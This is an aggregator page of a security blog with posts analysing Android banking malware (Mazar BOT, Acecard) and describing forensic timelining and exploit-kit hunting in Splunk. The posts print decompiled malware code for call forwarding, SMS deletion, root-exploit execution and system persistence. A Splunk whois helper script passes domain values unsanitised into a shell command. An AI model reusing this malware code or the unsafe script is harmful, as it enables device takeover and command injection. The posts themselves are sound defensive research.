Quantcast
Channel: Some stuff about security..
Viewing all 65 articles
Browse latest View live

Mazar BOT: When malware authors do not hide their intentions

$
0
0
Two days ago I read a new about some Android malware which was writen to avoid the infection on devices which are set up with Russian language. 
The new is here: http://www.zdnet.com/article/sms-android-malware-roots-and-hijacks-your-device/
I was curious about this malware for several reasons so I decided to take a look. The sample is in VT:  a5c35e3cec0608834af85864b332d34ecb433545

Admin rights

The first thing is that the application requests admins rights. This is not something new at all, however the interesting part is that when trying to deactivate the admin rights in order to remove the application is not an easy task :). The malicious application is constantly loading the initial window to overlap the main window, hence there is not a chance to go the main screen at all. As a workaround, it is possible always to uninstall it with 'adb uninstall com.mazar

Running Tor and Polipo HTTP proxy

The next interesting thing is that the malware is setup to run Tor. The APK contains the Tor binary and the necessary configuration files.


Once the application com.mazar runs, it launches the Tor binary as showed below: (pid 13331)


Several connections tor Tor nodes are ESTABLISHED:


Looking at the resources, I can see see the onion URL acting as C&C.


 And It seems that the authors do not want people to look around their C&C server :)


The source code: the gold mine

The source code is not obfuscated at all.

In the code, the first thing that is very obvious are the names used in the methods, pointing clearly their intentions

For example, there is method name "HookChromeClient":

package com.mazar;

importandroid.webkit.JsPromptResult;
importandroid.webkit.WebChromeClient;
importandroid.webkit.WebView;

publicclassHookChromeClientextends WebChromeClient
{
publicbooleanonJsPrompt(WebView paramWebView, String paramString1, String paramString2, String paramString3, JsPromptResult paramJsPromptResult)
{
paramJsPromptResult.confirm(InjDialog.webAppInterface.textToCommand(paramString2, paramString3));
returntrue;

}


Moreover, some of the strings used, like "forward calls" and "stop forward calls" are a clear evidence of the bad intention. In this case, they are using USSD code in order to steal 2FA, as I wrote some time ago here http://blog.angelalonso.es/2015/11/detecting-bank-trojans-which-steal-2fa.html


elseif(((String)localObject3).equals("forward calls"))
{
Utils.callForward(WorkerService.this.context,"*21*"+((JSONObject)localObject4).getString("number")+"#");
Utils.putBoolVal(localException, WorkerService.this.getString(2131230731),true);
((Intent)localObject2).setAction(WorkerService.this.getString(2131230744));
}
elseif(((String)localObject3).equals("stop forward calls"))
{
Utils.callForward(WorkerService.this.context,"#21#");
Utils.putBoolVal(localException, WorkerService.this.getString(2131230731),false);
((Intent)localObject2).setAction(WorkerService.this.getString(2131230744));
}

Regarding why the malware doesn't affect the devices configured with Russian language, there is some code to auto-kill itself when the locale is 'RU':


publicstaticvoidnoRu(Context paramContext)
{
if(paramContext.getResources().getConfiguration().locale.getCountry().equalsIgnoreCase("RU"))
Process.killProcess(Process.myPid());
}


There is some class "MessageReceiver" which have several methods in charge of dealing with new SMS messages:


publicclassMessageReceiverextends BroadcastReceiver
{
privatevoidprocessMessage(Context paramContext, String paramString1, String paramString2)
{
Object localObject = Uri.parse("content://sms/inbox");
localObject = paramContext.getContentResolver().query((Uri)localObject,null,null,null,null);
try
{
do
if(!((Cursor)localObject).moveToNext())
return;
while((!((Cursor)localObject).getString(((Cursor)localObject).getColumnIndex("address")).equals(paramString1))||(((Cursor)localObject).getInt(((Cursor)localObject).getColumnIndex("read"))!=0)||(!((Cursor)localObject).getString(((Cursor)localObject).getColumnIndex("body")).startsWith(paramString2)));
paramString1 =((Cursor)localObject).getString(((Cursor)localObject).getColumnIndex("_id"));
paramString2 =new ContentValues();
paramString2.put("read", Boolean.valueOf(true));
paramContext.getContentResolver().update(Uri.parse("content://sms/inbox"), paramString2,"_id="+ paramString1,null);
paramContext.getContentResolver().delete(Uri.parse("content://sms/"),"_id="+ paramString1,null);
return;
}
catch(Exception paramContext)
{
Log.d("DEBUGGING","Error in Read: "+ paramContext.toString());
}
}

There is a lot of other interesting stuff in the code, but some questions arise: why the authors behind this malware are making it so evident?. This is really a good question.

RecordFuture wrote a post some months ago, in November, pointing to this malware in a underground forum. However, since then, this is the first time it has been detected in the wild, so likely this is the first time the malware is being used by the threat actors. Also, it is possible that the malware authors are testing the code.

It is a matter of time this malware get obfuscated which will make the analysis and the detection not so straight forward.


System, Memory and Network Forensic Analysis with Log2timeline and Splunk

$
0
0
In order to understand an intrusion chain sometimes it is necessary to deal with a a lot of information from different sources at the same time. This can be really a challenge process. 
One of the key points to success is to create a proper timeline of all the events. The timeline of events can be reviewed manually; in some cases using tools like Microsoft Excel, but in some cases tools like Splunk might make our life easier. 

Using the same Gozi malware I wrote about about some days ago, which it is being really very active at the moment, I am going to explain the process to create a proper timeline for evidence from an infected system (files, registers, logs, artifacts..), the memory dump of that same system, and the network traffic capture generated by that system. Then, one the timeline has been created, I will import that data into Splunk, which allows to perform advance searches or even create your own correlation rules base on the data gathered

Supertimeline with Palso: log2timeline.py and psort.py

A very good document of what is supertimeline and the tools involved, is in this post FORENSICS EVIDENCE PROCESSING – SUPER TIMELINE from my friend Luis Rocha. In that post Luis explains how to gather the image of a compromised system to create the timeline.

Log2timeline.py is the main tool in charge of extracting the data. It has lot of parsers. 
In the case of my analysis I am interesting in the parsers for PCAP files and Volatility memory dump.

Timeline from the files system in a Virtual Enviroment

The first step is to extract the evidence from the filesystem. In this case, as am I dealing with a Virtual Machine I can straight forward mount the file where the OS resides. This can be done with the command vmdkmount in a MacOSX system running Vmware Fusion. But similar approach is done in any Virtual environment with ESX or similar.

vmdkmount "Virtual Disk-000001.vmdk" /mnt/vmdk/

After that,  it is necessary to point log2timeline.py to the directory where the files are mounted. The first parameter is the file where to store the output of the analysis (plaso.dump). This will start processing all the data. After a few hours of processing, there are more than 7M events processed and the output file 'plaso.dump' is around 500MB of size.


$ log2timeline.py /mnt/hgfs/angel/malware/gozi/analysis3/plaso.dump /mnt/vmdk/vmdk2
The following partitions were found:
Identifier Offset (in bytes) Size (in bytes)
p1 1048576 (0x00100000) 100.0MiB / 104.9MB (104857600 B)
p2 105906176 (0x06500000) 99.9GiB / 107.3GB (107267227648 B)

Please specify the identifier of the partition that should be processed:
Note that you can abort with Ctrl^C.
p2
The following Volume Shadow Snapshots (VSS) were found:
Identifier VSS store identifier Creation Time
vss1 581c4158-cbea-11e5-8f4b-000c296cf54c 2016-02-10T08:15:27.834308+00:00
vss2 581c41e0-cbea-11e5-8f4b-000c296cf54c 2016-02-10T15:55:13.094999+00:00
vss3 17d17138-d1c0-11e5-8574-000c296cf54c 2016-02-12T19:41:28.401546+00:00
vss4 73502ebb-d1c1-11e5-83be-000c296cf54c 2016-02-12T20:02:28.619844+00:00
vss5 b61505ac-d1c7-11e5-8ecf-000c296cf54c 2016-02-22T16:51:50.095472+00:00
vss6 b6150618-d1c7-11e5-8ecf-000c296cf54c 2016-02-23T02:00:13.750478+00:00
vss7 b61506a9-d1c7-11e5-8ecf-000c296cf54c 2016-02-23T09:38:15.072461+00:00

Please specify the identifier(s) of the VSS that should be processed:
Note that a range of stores can be defined as: 3..5. Multiple stores can
be defined as: 1,3,5 (a list of comma separated values). Ranges and lists can
also be combined as: 1,3..5. The first store is 1. If no stores are specified
none will be processed. You can abort with Ctrl^C.
1,7

Source path : /mnt/vmdk/vmdk2
Is storage media image or device : True
Partition offset : 105906176 (0x06500000)
VSS stores : [1, 2, 3, 4, 5, 6, 7]

2016-02-23 12:21:09,283 [INFO](MainProcess) PID:33208 <frontend> Starting extraction in multi process mode.
2016-02-23 12:21:16,271 [INFO](MainProcess) PID:33208 <interface> [PreProcess] Set attribute: sysregistry to /Windows/System32/config
...
...
...
2016-02-23 17:53:08,130 [INFO] (MainProcess) PID:3421 <multi_process> Extraction workers stopped.
2016-02-23 17:53:10,363 [INFO] (StorageProcess) PID:3430 <storage> [Storage] Closing the storage, number of events processed:
7191131
2016-02-23 17:53:10,373 [INFO] (MainProcess) PID:3421 <multi_process> Storage writer stopped.
2016-02-23 17:53:10,391 [INFO] (MainProcess) PID:3421 <log2timeline> Processing completed.


Timeline from a memory dump

Again, as I am dealing with a Virtual Machine, I can use the files where the memory has been dumped from the Virtual System to generate the file memory dump for Volatility.
In MacOSX this is done with the application 'vmss2-core-mac64', which can be dowloaded from VMWare website. 


vmss2core-mac64 -W "Windows 7 x64-11a96bd1.vmss""Windows 7 x64-11a96bd1.vmem"

- W: this is to get the memory in Windebug format, which can be easily read by volatility
-*.vmss is the file containing the information of  memory of the Virtual Machine
-*.vmem is the file which contains the memory dump


Once this is done, it is time to extract the timeline of the memory with Volatility through the plugin "timeliner". The output is stored in a temporal file "timelines.body"


$ volatility --profile=Win7SP1x64 -f memory.dmp --output=body timeliner > timelines.body


Last step is to parse the data generated by Volatility to the 'mactime' format and include in the original file, where all the timeline has been stored so far (plaso.dump).

To do so, I run the following command:


$ log2timeline.py --parser "mactime" plaso.dump timelines.body


Timeline from network capture

For this step I use the parser 'pcap' against the capture file. The output will be stored in the 'plaso.dump' file as well.

$ log2timeline.py --parser "pcap" plaso.dump capture.pcap


Generating the CSV with the sorted timeline

plaso.dump contains already all the timeline data from the network, the memory and the system. Now it is time to sort the data and generated a CSV file which can be easily open with excel or any other tool. This is done with the command psort.py.

But our plaso.dump is a 600MB file, full of data, so it is better to only extract all the data which I think is relevant for the analysis of this incident.
In this case, as filter,  I choose all the data from the day before the incident happened. This is done with the 'date'

$ psort.py -o L2tcsv plaso.dump "date > '2016-02-22 23:59:59'">supertimeline.csv
....
*********************************** Counter ************************************
[INFO] Stored Events : 7235700
[INFO] Filter By Date : 7208053
[INFO] Events Included :
27647
[INFO] Duplicate Removals : 5168

In the end my supertimeline contains around 27k rows. 

Analysing the data with Excel

When importing the 'supertimeline.csv', and after creating filters, I can see that there are events coming from the system, but also from the pcap file (capture.cap) and the memory timeline (timelines.body), as expected. This means that the timeline is properly consolidate with all the data from different sources.


Looking at the possible filter in one of the rows I see diversity of captured events. Since event logs, many different Windows artifacts, register, MACB time, capture traffic, etc.
This gives an idea of the amount of data extracted.


However, if I have to deal with a CSV file much bigger that this, which is something quite command, or I am dealing with and incident involving many hosts hence I have several different CSV/Timelines the XLS approach could be a nightmare and lot of manual work. 

This is when tools like Splunk show up in the game :)


Analysing the data with Splunk

To import the CSV file in Splunk is really straight forward process. From the search menu, there is already an option to add data. 


While importing I already can see the data is there.


The only recommendation is to create a unique index for the specific investigation, in case the Splunk instance is not only used for this purposed. Also, I recommend to insert the real name of the host in the hostname, so it is possible to perform searches base on a specific host (in case there are multiple timelines from multiple hosts), which can facilitate the correlation through different host, for example to detect a possible lateral pivoting.

In the search, we can already start making searches for our specific target host "Windows7".


I could  identified all the DNS responses with a simple query


In next post I will go deeper with the Splunk analysis and queries in order to understand what has happened

System, Memory and Network Forensic Analysis with Log2timeline and Splunk (part 2)

$
0
0
In my last post, "System, Memory and Network Forensic Analysis with Log2timeline and Splunk" I explained the steps to create a supertimeline from a system timeline, memory timeline and network traffic. Later one, the CSV supertimeline file was imported into Splunk in order to analyse the incident. Now ,it is time to get the hands dirty with Splunk :)

In the case of this scenario we do not have any additional information from the incident, like for example an IDS alert, a proxy alert, or anything else which could give us some hint to investigate.  As I am totally blind, I am going to start looking for the network traffic, checking the DNS traffic as first step.

To do this I run a Splunk query with some regex to extract the time when the DNS query was done and the domain. The output will be a simple table:

index="forensic-investigation"host="Windows7""Protocol Data: DNS Query" AND NOT wpad.localdomain | rex max_match=10 field=desc ".*DNS Query for (?<domain>.*) Stream Data"| dedup time,domain | table time,domain


From that list, all the domains sound familiar to me, with the exception of "NOTSOURCESUBPROGRAMSAND.COM".  That DNS request was done at 10:10:13

When doing a whois for that domain I see already something interesting:


The Registry database contains ONLY .COM, .NET, .EDU domains and
Registrars.
Domain Name: NOTSOURCESUBPROGRAMSAND.COM
Registry Domain ID: 2003532384_DOMAIN_COM-VRSN
Registrar WHOIS Server: whois.internet.bs
Registrar URL: http://www.internetbs.net
Updated Date: 2016-02-17T09:15:22Z
Creation Date:
2016-02-17T09:15:22Z
Registrar Registration Expiration Date: 2017-02-17T09:15:22Z
Registrar: Internet Domain Service BS Corp.
Registrar IANA ID: 2487
Registrar Abuse Contact Email: abuse@internet.bs
Registrar Abuse Contact Phone: +1.5167401179
Reseller:

This domain has been registered a few days ago. 

Next step, is to search in Splunk for that domain. I filter all the DNS traffic as I am not interested in them. Also, I sort the output in order to have the oldest events as first one in Splunk. 


index="forensic-investigation"host="Windows7"  notsourcesubprogramsand.com AND NOT DNS| sort time

There are several events, and I can see that at 10:10:13 there is a GET for the resource /images/xI_2F7hUY_2BB9o1_2Bly/pegPJtllMxlWViBX/iy10bO2UTfO1Bpt/MEKH0Qs2n7fQbaMGtz/hM7vE8kkL/7Cmu7B0_2FvgdtMMauEo/awWdt4rt7gTmIpwu_2F/NpOEejTs_2FewiNuRTqkUE/yVvWmOAwDDOBceeqCqk/zt6.gif

The IP accessed is 87.98.254.64


The next step is to check all the events involving that IP. I discard the traffic I already now, like DNS, or HTTP GET.


index="forensic-investigation"host="Windows7"  87.98.254.64 AND NOT DNS AND NOT GET


The traffic is the HTTP response from the server. I can see the '200 OK' status. This happened at 10:10:14


This HTTP conversation looks like kind of C&C communication, so I will take the time 10:10:14 as my initial reference time. I am going to check what happened before that moment. For that, I run a query in splunk with a specific time frame (10 minutes in the past)


index="forensic-investigation"host="Windows7"earliest=02/23/2016:10:00:0 latest=02/23/2016:10:10:14


Still there are 508 events in that time frame. This is quite a lot information :)

Let's try to look first to any interesting network activity, besides the HTTP connection discussed before. I run a query in Splunk in order to create a table with all the connections in that time frame. 


index="forensic-investigation"host="Windows7"earliest=02/23/2016:10:00:0 latest=02/23/2016:10:10:14 NOT filename=OS:/mnt/hgfs/angel/malware/gozi/analysis3/timelines.body NOT DNS AND NOT  239.255.255.250 AND NOT 224.0.0.252 AND NOT "192.168.113.255" AND NOT "192.168.113.254" AND NOT "255.255.255.255"| rex field=desc  ".*Source IP: (?<SRCIP>.*) Destination IP: (?<DSTIP>.*) Source Port: (?<SRCPORT>.*) Destination Port: (?<DSTPORT>.*) Protocol: (?<PROTOCOL>.*) Type.*" | table time,SRCIP,SRCPORT,DSTIP,DSTPORT,PROTOCOL


There is just a connection one second before, at 10:10:12 to IP 208.118.113.235. Let's take a look to that event


The connection is an HTTP GET request to www.gnu.org/licenses/gpl.txt at 10:10:12. 
This could be normal behaviour, but also could be something to take into consideration. This malware family is known to access some valid websites to gather some files, usually TXT file, as the 'seed' for their DGA algorithm. This is described in this post http://www.govcert.admin.ch/blog/18/gozi-isfb-when-a-bug-really-is-a-feature

For the same timeframe, I am going to filter for the events produced in the filesytem, as I already analysed the network part. Dependent on this I will take a look to the memory or just will focus on the file system. Those filter are create with the "filename" which reference to the source of the data.


index="forensic-investigation"host="Windows7"earliest=02/23/2016:10:00:0 latest=02/23/2016:10:10:14 AND NOT filename=OS:/mnt/hgfs/angel/malware/gozi/analysis3/timelines.body AND NOT filename=OS:/mnt/hgfs/angel/malware/gozi/analysis3/capture.pcap


Unfortunately, there is only one event, which is related to a JOB from Chrome, in order to update the browser. This doesn't look related to our incident. It is also a bit far away from the time (10:02:00) I was expecting to have some strange behaviour.


Next step, is to check from the memory the "exe" files executed in that time frame. Maybe this way I am able to detect something anomalous.


index="forensic-investigation"host="Windows7"earliest=02/23/2016:10:00:0 latest=02/23/2016:10:10:14 filename=OS:/mnt/hgfs/angel/malware/gozi/analysis3/timelines.body  *.exe


I find 396 events, so I am going to try to filter the ones which I think could be normal executables from the OS. It is possible that doing this I filter some malicious process which is using the same name than a valid executable, like for example svchost.exe. Some malware use techniques to hide in valid executables. However, usually the initial infection binary has a different name so it would be easy to catch and detect through this approach.

I run the same query than before but filtering some well known binaries: svchost.exe, taskhost.exe, Wireshark.exe, vmtoolsd.exe.


index="forensic-investigation"host="Windows7"earliest=02/23/2016:10:00:0 latest=02/23/2016:10:10:14 filename=OS:/mnt/hgfs/angel/malware/gozi/analysis3/timelines.body  *.exe AND NOT explorer.exe AND NOT "MpCmdRun.exe" AND NOT svchost.exe AND NOT Wireshark.exe AND NOT vmtoolsd.exe AND NOT taskhost.exe

The first result I get is something really interesting:


A binary file "C:\Users\angel\Desktop\47114d41bdaaa118b4d07101514b5ad4e6d181266501ac318a7521760eb6e922.exe" is registered in the "USER ASSIST" register key. This key is used to keep track of all the executed binaries in the system as described here. This event happened at 10:10:06. 


What do we know so far?

-At 10:00:06 a suspicious binary is executed as seen in the memory of the system.
-At 10:00:12 and 10:00:12  there is DNS request to resolve www.gnu.org
-At 10:00:12 there is an HTTP request to www.gnu.org/licenses/gpl.txt
-At 10:00:13 there is a DNS request to notsourcesubprogramsand.com/
-At 10:00:13 there is an HTTP request to notsourcesubprogramsand.com//images/xI_2F7hUY_2BB9o1_2Bly/pegPJtllMxlWViBX/iy10bO2UTfO1Bpt/MEKH0Qs2n7fQbaMGtz/hM7vE8kkL/7Cmu7B0_2FvgdtMMauEo/awWdt4rt7gTmIpwu_2F/NpOEejTs_2FewiNuRTqkUE/yVvWmOAwDDOBceeqCqk/zt6.gif 

What has happened between 10:00:06 and 10:00:12? What happened after the 10:00:13?

More to come :)


Acercard Mobile Trojan: its root exploits and its debugging messages

$
0
0
A few days ago Kaspersky wrote in its blog about the evolution of a bank trojan for Android named Acerard (https://blog.kaspersky.com/acecard-android-trojan/11368/


As per Kasperky newit seems that some version of this Trojan has been found in Google Play store: 

"But this is not the only way this malware is distributed. On 28 December 2015, Kaspersky Lab experts were able to spot a version of the Acecard downloader Trojan – Trojan-Downloader.AndroidOS.Acecard.b – in the official Google Play store. The Trojan propagates under the guise of a game. When the malware is installed from Google Play, the user will only see an Adobe Flash Player icon on the desktop screen and no actual sign of the installed application."

The version Kaspersky mentioned is: Downloader.AndroidOS.Acecard.b

However, while doing some research, I found another version with name Downloader.AndroidOS.Acecard.c. .  VirusBulletin already talked about it:

 "We discovered a new version of trojan downloader: Trojan-Downloader.AndroidOS.Acecard.c. It is distinguished by the use of a vulnerability in the system after launching the trojan that allows it to obtain superuser permissions. Once equipped with these authorizations, Trojan-Downloader.AndroidOS.Acecard.c can install Acecard banking trojan in the system memory, which protects against the suppression via traditional tools. In addition, another trojan which we already know is spread the same way: it is Trojan-Ransom.AndroidOS.Pletor"


So let's take a look to this specimen.

Dynamic analysis 

The APK, once installed, looks like a valid Adobe Flash Application.


Looking at the debugging logs and the proxy, first thing I see is an HTTP connection to a host http://brutalmobiletube.com. In the HTTP request the IMEI of the device is sent, plus other information.
¨. 


Looking  deeper in the debugger, I find several interesting strings, but one of them bring my attention: Executing exploit...oh wait! is this real?!?! 


In the file system, there is a configuration file with something really funny: a very self-descriptive variable ROOTING_TRYED


Static analysis 

The code is really 'awesome', and the authors did not really care at all about being a bit 'stealthy' :)

First, here is a class name "LinuxExploitThread" which is quite self-descriptive.


The method "run" in that "LinuxExplotThread" class invokes several other methods which tries to to get root access in the device through different exploits. 


publicvoidrun()
{
try
{
boolean bool =this.semaphore.tryAcquire();
if(!bool)
return;
SharedPreferences localSharedPreferences =this.context.getSharedPreferences("app_settings",0);
if(!localSharedPreferences.getBoolean("INSTALL_SENT",false))
Utils.reportInstall(this.context);
if(Status.haveRoot())
{
installPersistent();
return;
}
if(Root.checkFramarootExploitability(this.context))
runFramalinuxExploit();
if(Status.haveRoot())
{
installPersistent();
return;
}
if(Root.checkSELinuxExploitability(this.context))
runSelinuxExploit();
if(Status.haveRoot())
{
installPersistent();
return;
}
if(Root.checkTowelExploitability(this.context))
runTowelExploit();
if(Status.haveRoot())
installPersistent();
while(true)
{
return;
Utils.putBooleanValue(this.context,"ROOTING_TRYED",true, localSharedPreferences);
MainService.reconfigure(this.context);
}
}
finally
{
this.semaphore.release();
}
}


Beside that the malware author did not bother to obfuscate the code or even put names to the classes a bit less self-descriptive, the name of the methods to run the exploits are exactly the same than the vulnerability they try to exploit.


The three exploit methods, runFramaLinuxExploit() runSelinuxExploit() and runTowelExploit() are:


The exploits files are part of the APK file and are stored in a directory name "assets". 


Those files are renamed and used by the different exploits

privatevoidrunTowelExploit()
{
String str1 =this.context.getFilesDir().getAbsolutePath();
if((new AutoFile(str1,"vs").exists())&&(checkSelinuxExecution(str1 +"/"+"vs")))
{
Log.d("selinuxExploitThread"," (runTowelExploit) localexploit was already running");
return;
}
try
{
Utils.dumpAsset(this.context,"ob.data","vs");
Utils.dumpAsset(this.context,"jb.data","qj");
Utils.dumpAsset(this.context,"sb.data","ss");
String str2 = String.format("%s/%s %s/%s %s/%s",new Object[]{ str1,"vs", str1,"qj", str1,"ss"});
Execute.execute("/system/bin/chmod 755 "+ str2);
Log.d("selinuxExploitThread"," (runTowelExploit), executing exploit");
int i = Execute.executeSimple(str2).exitCode;
Log.d("selinuxExploitThread"," (runTowelExploit), execution result: "+ i);
checkSelinuxExecution(str1 +"/"+"vs");
return;
}
catch(Exception localException)
{
Log.d("selinuxExploitThread"," (runTowelExploit): Exception : "+ localException.getMessage());
return;
}
finally
{
newFile(str1,"vs").delete();
newFile(str1,"qj").delete();
newFile(str1,"ss").delete();
}
}


Once the system is rooted, it is able to perform the installation of other APKs and remain persistent


 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
privatebooleaninstallPersistent()
{
boolean bool2 =false;
String str1 = Utils.getApkName(this.context);
boolean bool1 = bool2;
if(str1 !=null)
{
if((!Utils.isPersistent(this.context))&&(!Utils.persistencyReady()))
break label36;
bool1 =true;
}
while(true)
{
return bool1;
try
{
label36: String str2 = Status.getBestShellAvailable();
Execute.execute(new String[]{ str2,"blw"});
String str3 =this.context.getPackageName();
Execute.executeScript(str2,new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new StringBuilder(String.valueOf(new StringBuilder(String.valueOf("export LD_LIBRARY_PATH=/vendor/lib:/system/lib\n")).append("settings put global package_verifier_enable 0\n").toString())).append("pm disable com.android.vending\n").toString())).append("sleep 1\n").toString())).append(String.format(new StringBuilder("cat %s > ").append("/system/app/MediaCommon_driver.apk").toString(),new Object[]{ str1 })).append("\n").toString())).append("chmod 644 ").append("/system/app/MediaCommon_driver.apk").append("\n").toString())).append(String.format("[ -s %s ] && pm install -r -f ",new Object[]{"/system/app/MediaCommon_driver.apk"})).append("/system/app/MediaCommon_driver.apk").append("\n").toString())).append("sleep 1\n").toString())).append("installed=$(pm list packages ").append(str3).append(")\n").toString())).append("if [ ${#installed} -gt 0 ]; then\n").toString())).append("am startservice ").append(str3).append("/.MainService").append("\n").toString())).append("am broadcast -a android.intent.action.USER_PRESENT\n").toString())).append("fi\n").toString())).append("sleep 2\n").toString())).append("pm enable com.android.vending\n").toString()+ str2 +" blr"+"\n",this.context);
Utils.sleep(1000);
bool1 = bool2;
if(Execute.executeRoot("ls -l "+"/system/app/MediaCommon_driver.apk").getStdout().contains("/system/app/MediaCommon_driver.apk"))
{
Utils.reboot();
returnfalse;
}
}
catch(Exception localException)
{
}
}
returnfalse;
}


Hunting Exploit Kits Abusing Domain Generator Algorithm

$
0
0
Exploit Kits (EK) are not something new at all. This set of malicious tools are being investigated intensively by many security researchers at the moment on account that Threat Actors are using them massively. Luis Rocha is one of those researches and he has written about it in his blog. In this post, Luis explained how a specific EK, Neutrino, works:


  • "User browses to the compromised web server.
  • Web server contacts the backend infrastructure in order perform various check and to generate malicious java script code. These checks include things like verification of victim IP address and its Geo-location. Furthermore within the malicious JavaScript code there are new domain names and URLs that are generated dynamically by the backend.
  • The browser processes and decodes the malicious JS. In the observed infection the malicious JavaScript checks the browser version and if it matches the desired version, it stores a cookie and processes a HTML iframe tag.
  • The iframe tag triggers the browser to perform a request to another URL which is the Neutrino Exploit Kit landing page.
  • The landing page is hosted in a randomly generated host using DGA which needs to be resolved via DNS. The authoritative domain to answer these domains are owned by the threat actor. The answers received by the DNS server have a time to live (TTL) of a few seconds. The domains are registered on freely available country code top level domains (ccTLD).
  • The victim then lands in the exploit kit landing page which by its turn delivers a small HTML page with an object tag defined in its body. This object tag directs the browser to load Adobe Flash Player and then use it to play the SWF file specified in the URL. In case the victim does not have Adobe Flash player installed, the browser is instructed to download it.
  • The browser as instructed by the object tag, downloads the malicious Flash file.
  • The obfuscated and encrypted SWF file is played by the Flash Player and exploits are triggered based on available vulnerabilities. The Flash file contains exploits for CVE-2013-2551, CVE-2014-6332, CVE-2015-2419 affecting Internet Explorer and CVE-2014-0569, CVE-2015-7645 affecting Adobe Flash.
  • If the exploitation is successful, shellcode is executed and the malware is downloaded and launched. In this case we observed that the malware delivered has been CryptoWall.
The threat actors behind Neutrino are finding vulnerable websites in order to host their malicious JS  content globally in a repeatable and automated fashion. Furthermore, In the last few days Neutrino has been abusing the registration of free domains registered inside the country code top level domains (ccTLD) such as  .top, .pw, .xyz, .ml, .space and others. The different landing pages have been pointing to a server hosted in Germany and in another cases in Netherlands. In another blog post I will go into more details about it."

The detection of EK is a challenge by nature. For example, a few days ago, in Talosblog, they explained the set of changes they have detected in latest version of Angler EK, affecting the URI used by the landing page.

Malicious domains time of live

Luis Rocha mentioned in his blog that the landing page is hosted in randomly generated host using DGA. This domains are registered on freely available country top level domains (ccTLD).

Basically, the lifecycle of domains used for malicious purposes is usually quite short. The domain is registered to be used during a short timeframe for a specific campaign, until the domain is detected as malicious and it is cancelled and/or included in a blacklist.  Then, another domain is created following the same cycle again.

This information can be used to hunt in our logs; any domain recently created is worth to investigate. Obviously this is not the silver bullet as it is possible that some specific EK are not using a recent created domain as landing page, or they are using an IP instead. Moreover, it might happen that some good domain has been created recently, which will generated false positives. But in many situations this approach will help to catch EK or malware using DGA.

Searching domains with Splunk

In an enterprise environment with a Splunk setup the logs might have different formats and fields, depending on the technology used to gather the logs (proxy, network tap, HTTP server, etc). In the case of this analysis, the logs are dumped from the network traffic (pcap files) directly into Splunk, once processed by 'tshark'. Tshark extracts the relevant fields for the analysis: frame_time, http_host, http_request_method, http_request_uri, http_response_code, http_reponse_phrase, http_user_agent, http_server, ip_dst, ip_src

In the traffic I have included pcap from EK obtained from http://www.malware-traffic-analysis.net/2016/index.html.

The Splunk screenshot below shows an example of some traffic already processed and imported


As mentioned previously the fields will be different in each setup, depending on the information stored. However, the same principle and analysis will apply, just the fields to extract will be different

First thing to do is to search the HTTP requests in order to extract the domain of the URL request. Bare in mind that a URL can be composed of subdomain*.domain.  The subdomain.domain of the URL is stored in a field named "http_host" as can be seen in the screenshot above, hence to extract only the 1st level domain, I can use  'sed'. Also, I renamed the http_host field to dns.

The final query is as follow:


index=networktraffic GET OR POST |rename http_host as dns| rex field=dns mode=sed "s/.*\.(.*\..*)/\1/g" | table dns | sort dns | uniq

The output is a table with all the 1st level domains.


Whois base on DNS: creating my own whois search

One of the things I miss in Splunk is the possibility to perform whois searches base on domains, the same way there are apps to perform searches base on IP. Maybe it does exist, but I did not find it, hence I have created my own domain search

To create a customize search in splunk, you need two things: 1) declare the new search, 2) implement the script 

To declare the new search is done in  '/opt/splunk/etc/system/local/commands.conf'. For the case of this analysis I create the content below:


[whoisdns]# name of the search 
FILENAME= whoisdns.py #script in python to perform the search
supports_rawargs=true
requiered_fields= dns # name of the field which will be used for the search
streaming=true

The script must be located in /opt/splunk/etc/searchscripts/ with name whoisdns.py. The script I have created runs the 'whois' command in order to extract two main items: name of domain and the creation date of the domain.


 1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
#!/usr/bin/python

importos
importsys
importsplunk.Intersplunk

results,unused1,settings = splunk.Intersplunk.getOrganizedResults()

os.system('rm /tmp/file.txt')
os.system('echo resolution > /tmp/file.txt')
for r in results:
v = r['dns']
cmdstring='whois "%s" |egrep -e "Domain Name:|Creation Date:|Domain Registration Date:|Created On|Domain Create Date" |tr "\n""">>/tmp/file.txt'%(v)
os.system('echo >>/tmp/file.txt')
z = os.system(cmdstring)

os.system('cat /tmp/file.txt')

Checking DNS domains with 'whoisdns'

Now, I can pass all the first level domains obtained in the query executed previously to the whoisdns search command.

In the end, I format the output and create a table with two columns: the domain name (domain) and the date of creation (creationdate).  This is splunk query executed:


index=networktraffic GET OR POST |rename http_host as dns| rex field=dns mode=sed "s/.*\.(.*\..*)/\1/g" | table dns | sort dns| uniq | whoisdns | rex field=resolution  ".*:\s*(?<domain>\w*\.\w*\s+)[\w|\s]+:\s*(?<creationdate>.*)" | table domain,creationdate | dedup domain | sort domain | table domain,creationdate

And the results (138 items):


In order to be able to use the data obtained in other searches, I keep all the data in a lookup table. Doing this, I can match any search against the data on this table.

The command executed is as follow:

index=networktraffic GET OR POST |rename http_host as dns| rex field=dns mode=sed "s/.*\.(.*\..*)/\1/g" | table dns | sort dns| uniq | whoisdns | rex field=resolution  ".*:\s*(?<domain>\w*\.\w*\s+)[\w|\s]+:\s*(?<creationdate>.*)" | table domain,creationdate | dedup domain | sort domain | table domain,creationdate | outputlookup alldomains.csv


Searching the domains recently created

In the file "alldomains.csv" I have the full list of domains and the registration date. 
I can now search for the ones created in 2016, which are the ones I am interested on. The query in Splunk to search in a lookup table is very simple:


|inputlookup alldomains.csv | search creationdate=*2016*

From the output, I see there are domains created a few days ago. Some of this domains have very similar name.


Once I have the list of suspicious domains, I can start checking the traffic generated towards those domains with Splunk.  


From the screenshot above I see in some of the URI the pattern "search/?keyword=" which matches the Angler EK landing page, as described in Talos blog

Happy hunting!

Triada malware: hitting the android core system (part I)

$
0
0
